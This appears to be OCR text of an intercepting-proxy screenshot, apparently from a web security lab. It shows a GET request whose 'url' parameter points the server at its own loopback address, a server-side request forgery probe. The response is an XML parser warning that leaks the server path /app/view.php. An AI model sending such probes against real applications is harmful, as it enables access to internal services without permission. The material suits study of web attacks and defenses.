 Request
Pretty Raw Hex
\n
1 GET /view.php?url=http%3A%2F%2F127.0.0.1%2Fview.php HTTP/1.1
2 Host: 10.8.0.18:11300
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.8.0.18:11300/
9 Cookie: user=not_admin; name=admin1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
<table class='xdebug-error xe-warning' dir='ltr' border=
'1' cellspacing='0' cellpadding='1'>
20 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Warning: simplexml_load_string(): Entity: line
24: parser error : EndTag: '&amp;lt;/' not found
in /app/view.php on line <i>
23
</i>
</th>
</tr>